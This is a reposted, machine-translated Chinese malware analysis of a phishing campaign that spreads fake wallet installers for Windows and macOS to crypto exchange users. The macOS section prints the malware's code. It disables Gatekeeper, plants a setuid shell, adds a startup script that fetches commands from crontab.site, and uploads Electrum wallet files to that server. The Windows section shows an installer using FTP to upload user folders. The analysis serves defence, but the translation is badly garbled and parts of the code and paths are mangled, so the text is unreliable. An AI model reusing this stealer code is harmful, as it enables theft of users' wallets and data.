作者:爱平顶山@慢雾保安队

前言

近日,慢雾安全团队接到情报称,一个专业的黑制作团队对exchange用户进行了大规模的邮件批量钓鱼攻击。



钓鱼邮件如图所示:

接到消息后,慢雾保安队尽快展开分析。

具体分析过程如下:

攻击细节



我们点击跳转到目标页面:

从上图可以看出,不同的MAC OS X/MAC OS/Windows系统都提供了下载链接,链接指向木马文件的存储位置。





三天前创建的帐户中有两项:

b*****。github.io公司

b****t公司

示例AMPLldquo;bi****-Setup.exeAMPL是windows下的恶意文件。



ldquo;index.htmlAMPL是一个假的升级提示页,用于指导用户升级和下载。

详细分析

接下来,分别对windows端和MAC端进行了分析:1。窗口端:



下图是一个示例AMPLldquo;bi****-Setup.exeAMPL数字签名:

(1) EXE文件基本信息

文件名:B****-KYC-安装程序.exe

子文件信息:



script.txt文件/877da6cdd4eb284e2d8887b24a24168c/未知

安装程序.exe/FE1818A5E8AD139A8CCF9F60312BB30/EXE

WinSCP.exe/e71c3968fad97b66af3e297a04c3663/EXE

(2) 关键行为

行为描述:屏幕窗口关闭消息

详细信息:hWnd=0x00030336,text=deep洋葱设置:已完成,类名=ා32770

(3) 过程行为

行为描述:创建本地线程

细节:

目标进程:temp%/***.exe,inherited frompid=2000,ProcessID=2888,ThreadID=2948,StartAddress=00405209,参数=0001034ATargetProcess:WinSCP.exe,继承自PID=2888,进程ID=3140,线程ID=3188,开始地址=008B9F7C,参数=00000000目标进程:WinSCP.exe,继承自PID=2888,处理ID=3140,ThreadID=3192,StartAddress=00819BF4,参数=0272E170TargetProcess:WinSCP.exe,继承自PID=2888,进程ID=3164,线程ID=3196,开始地址=008B9F7C,参数=00000000目标进程:WinSCP.exe,继承自PID=2888,进程ID=3164,线程ID=3200,开始地址=00819BF4,参数=0272E270TargetProcess:WinSCP.exe,继承自PID=2888,进程ID=3172,线程ID=3232,开始地址=008B9F7C,参数=00000000目标进程:WinSCP.exe,继承自PID=2888,进程ID=3120,线程ID=3236,开始地址=008B9F7C,参数=00000000目标进程:WinSCP.exe,继承自PID=2888,ProcessID=3172,ThreadID=3240,StartAddress=00819BF4,参数=0272E170TargetProcess:WinSCP.exe,继承自PID=2888,进程ID=3120,线程ID=3244,开始地址=00819BF4,参数=0272E170TargetProcess:WinSCP.exe,继承自PID=2888,进程ID=3180,线程ID=3248,开始地址=008B9F7C,参数=00000000目标进程:WinSCP.exe,继承自PID=2888,进程ID=3180,线程ID=3252,开始地址=00819BF4,参数=0272E170TargetProcess:WinSCP.exe,继承自PID=2888,进程ID=3140,线程ID=3264,开始地址=009B8C28,参数=026F4B90TargetProcess:WinSCP.exe,继承自PID=2888,ProcessID=3164,ThreadID=3280,startAdress=009B8C28,参数=026F4C90TargetProcess:WinSCP.exe,继承自PID=2888,进程ID=3172,线程ID=3284,开始地址=009B8C28,参数=026F4B90TargetProcess:WinSCP.exe,继承自PID=2888,进程ID=3120,线程ID=3352,开始地址=009B8C28,参数=026F4B90

(4) 行为描述:创建新文件进程

细节:

[0x00000c30]ImagePath=C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsis_u文件/WinSCP.exe, CmdLine=“C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsis_u文件/WinSCP.exe“/ini=null/script=”script.txt文件“/log=”winscp文档.log“/logleel=0/parameter”C:/Documents and Settings/Administrator/My Documents”“09-06-2020-4:51:51戡Documents”[0x00000c44]ImagePath=C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsis戡files/WinSCP.exe, CmdLine=“C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsis_u文件/WinSCP.exe“/ini=null/script=”script.txt文件“/log=”winscpappdata.log文件“/logleel=0/parameter”C:/Documents and Settings/Administrator/Application Data”“09-06-2020-4:51:51appdata”[0x00000c5c]ImagePath=C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsisfiles/WinSCP.exe, CmdLine=“C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsis_u文件/WinSCP.exe“/ini=null/script=”script.txt文件“/log=”winscplocalappdata.log文件“/logleel=0/parameter”C:/Documents and Settings/Administrator/Local Settings/Application Data”“09-06-2020-4:51:51localappdata”[0x00000c64]ImagePath=C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsisfiles/WinSCP.exe,CmdLine=“C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsis_u文件/WinSCP.exe“/ini=null/script=”script.txt文件“/log=”winscponedrie.log文件“/logleel=0/parameter”C:/Documents and Settings/Administrator/OneDrie”“09-06-2020-4:51:51OneDrie”[0x00000c6c]ImagePath=C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsisfiles/WinSCP.exe, CmdLine=“C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsis_u文件/WinSCP.exe“/ini=null/script=”script.txt文件“/log=”winscp图片.log“/logleel=0/parameter”C:/文档和设置/管理员/图片”“09-06-2020-4:51:51_u图片”

(5) 文档行为

行为描述:创建文件

细节:

C: /Documents and Settings/Administrator/Local Settings/Temp/nsi9.tmpC:/Documents and Settings/Administrator/Local Settings/Temp/.nsisfiles/WinSCP.exeC文件用法::Documents and Settings/Administrator/Local Settings/Temp/.nsis_u.files/脚本.txtC用法::Documents and Settings/Administrator/Local Settings/Temp/.nsis_u.files/安装程序.exeC:文档和设置/管理员/本地设置/Temp/nsyA.tmpC公司用法:Documents and Settings/Administrator/Local Settings/Temp/nsyA.tmp/系统.dllC:/文档和设置/管理员/应用程序数据/winscp.rndC公司用法::Documents and Settings/Administrator/Local Settings/Temp/.nsisfiles/winscpu应用程序数据.logC用法:Documents and Settings/Administrator/Local设置/Temp/.nsis文件/winscpuonedrie.logC用法::Documents and Settings/Administrator/Local Settings/Temp/.nsisfiles/winscpulocalappdata.logC用法::Documents and Settings/Administrator/Local Settings/Temp/.nsisfiles/winscpu文档.logC用法::Documents and Settings/Administrator/Local Settings/Temp/.nsisfiles/winscpu图片.logC:文档和Settings/Administrator/Local Settings/Temp/.nsisfiles/null

(6) 行为描述:创建可执行文件

细节:

C: /Documents and Settings/Administrator/Local Settings/Temp/.nsis文件/安装程序.exeC用法:Documents and Settings/Administrator/Local Settings/Temp/nsyA.tmp/系统.dll

(7) 行为描述:覆盖现有文件

细节:

C: /文档和设置/管理员/应用程序数据/winscp.rndC公司用法::Documents and Settings/Administrator/Local Settings/Temp/.nsis_u.files/null

(8) 行为描述:查找文件

细节:

FileName=C:/Documents and SettingsFileName=C:/Documents and Settings/AdministratorFileName=C:/Documents and Settings/Administrator/Local Settings/TempFileName=C:/Documents and Settings/Administrator/Local Settings/%temp%FileName=C:/DOCUME~1/ADMINI~1/LOCALS~1/temp/nsyA.tmpFileName文件名=C:/DOCUME~1FileName=C:/DOCUME~1/ADMINI~1FileName=C:/DOCUME~1/ADMINI~1/LOCALS~1FileName=C:/DOCUME~1/ADMINI~1/LOCALS~1/TempFileName=C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsisfiles/WinSCP.exe文件名=C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsis_u文件/WinSCP.zh公司-CNFileName=C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsis文件/WinSCP.zh公司-HansFileName=C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsis_u文件/WinSCP.zhFileName文件名=C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/.nsis_u文件/WinSCP.CHS公司

(9) 行为描述:删除文件

细节:

C: /Documents and Settings/Administrator/Local Settings/Temp/nsi9.tmpC:/Documents and Settings/Administrator/Local Settings/Temp/nsyA.tmp公司

(10) 行为描述:修改文件内容

细节:

C: /Documents and Settings/Administrator/Local Settings/Temp/.nsis文件/WinSCP.exe---gt;;Offset=0C:/文档和设置/Administrator/Local Settings/Temp/.nsis_u文件/WinSCP.exe---gt;;Offset=32768C:/Documents and Settings/Administrator/Local Settings/Temp/.nsis_ufiles/WinSCP.exe---gt;;偏移量=33203C:/Documents and Settings/Administrator/Local Settings/Temp/.nsis_ufiles/WinSCP.exe---gt;;Offset=65971C:/Documents and Settings/Administrator/Local Settings/Temp/.nsis_ufiles/WinSCP.exe---gt;;Offset=66905C:/Documents and Settings/Administrator/Local Settings/Temp/.nsis_ufiles/script.txt文件---gt;;Offset=0C:/文档和设置/Administrator/Local Settings/Temp/.nsisu文件/安装程序.exe---gt;;Offset=0C:/文档和设置/Administrator/Local Settings/Temp/.nsis_u文件/安装程序.exe---gt;;Offset=24146C:/Documents and Settings/Administrator/Local Settings/Temp/.nsis_ufiles/安装程序.exe---gt;;偏移量=44980C:/Documents and Settings/Administrator/Local Settings/Temp/.nsis_ufiles/安装程序.exe---gt;;Offset=60884C:/Documents and Settings/Administrator/Local Settings/Temp/.nsis_ufiles/安装程序.exe---gt;;Offset=93652C:/Documents and Settings/Administrator/Local Settings/Temp/nsyA.tmp/系统.dll---gt;;Offset=0C:/文档和设置/管理员/应用程序数据/winscp.rnd公司---gt;;Offset=0C:/文档和设置/Administrator/Local Settings/Temp/.nsisfiles/winscpuappdata.log文件---gt;;Offset=0C:/文档和设置/Administrator/Local Settings/Temp/.nsisfiles/winscpuappdata.log文件---gt;;偏移=102

(11) 网络行为

行为描述:建立到指定套接字的连接

细节:

IP:**.138.40.**:128,插座=0x000001d0

IP:**.138.40.**:128,插座=0x000001cc



我们测试并打开它,自我提取:



结果表明,FTP帐号密码用于上传本地用户信息,并且有一个普通的electrum安装文件。一旦用户安装使用,electrum下输入的敏感信息将被发送到远程恶意FTP服务器接收。

自2020年6月2日起,用户陆续被招募。

二。雨衣:



(1) 安装命令:



(2) 脚本内容:





(3) 恶意地址:https://github.com/deep-洋葱

(模仿**项目https://deeponion.org/GitHub地址https://github.com/deeponion网站)

恶意地址下还有两项:

很深-洋葱.github.io

https://github.com/deep-onion/deep-onion.github.io网站

此处不分析此文件。



(4) Mac端

https://github.com/deep-洋葱/wallet

恶意文件是DeepOnion

执行恶意脚本后,会执行一系列恶意操作,

例如:

尝试{shell_xec(“spctl--master disable”);$ksh=trim(shell_xec(“which ksh”));shell_xec(“cp$ksh$homedir/.ksh”);shell_xec(“cd$homedirAMPL;chown根:轮.kshAMPL;chmod a+rwxs.ksh“);shell_uuexec(“cd$homedirAMPL;echo”#!/bin/bash'gt;;.strtpAMPL;echo“睡眠300”gt;;.strtpAMPL;echo“卷曲”http://crontab.site/?log=startup/AMPL;key=startup/AMPL;id=$id |$homedir/.ksh'gt;;.strtpAMPL;chown;启动根部:轮。strtpAMPL;chmod a+x.strtp“);尝试{$dir=”$homedir/.electrum/wallets“;如果(文件存在($dir)){$file s=scandir($dir);foreach($files as$file){shell_uxec(“curl-s--gt;;$dir/$file/”http://crontab.site/?log=startup/AMPL;key=$file/AMPL;id=$id”);}}}}捕获(异常$e){shell_exec('echo'捕获的异常:'。$e-gt;;获取消息()。“.”gt;;gt;$log”);}外壳执行(“curl-s--gt;;$log/”http://crontab.site/?log=startup/AMPL;key=log/AMPL;id=$id“);whoamigt;;gt;tmp/罗格斯亲信-al/用户/gt;;gt;/tmp/罗格斯亲信-al$HOMEDIRgt;;gt;/tmp/酒店罗格尔亲信--gt;;“@/tmp/cron.log日志" http://crontab.site/?日志=启动/AMPL;键=cron.log/AMPL;id=$UID

一般程序

通过以上操作,用户的隐私信息可以被窃取。

评论:

C2信息:

crontab.site网站

邮箱阿拉山维诺夫@yandex.ru

电话标签+7.9453949549

报名时间:2020年4月20日17:47:03

有效期:2021-04-20 23:59:59

更新日期:2020年4月20日17:47:04

慢雾建议

对于这次攻击,慢雾安全小组建议:

识别官方电子邮件后缀

处理来自未知来源的电子邮件中的链接和附件

怀疑所有带有“升级”和“帐户例外”原因的电子邮件

对于需要处理的可疑邮件,要及时咨询专业人员

请随时联系慢雾保安队[email protected]网站

文章标题:假银鱼叉钓鱼攻击分析

文章链接:https://www.btchangqing.cn/36178.html

更新时间:2020年06月10日

本站大部分内容均收集于网络,若内容若侵犯到您的权益,请联系我们,我们将第一时间处理。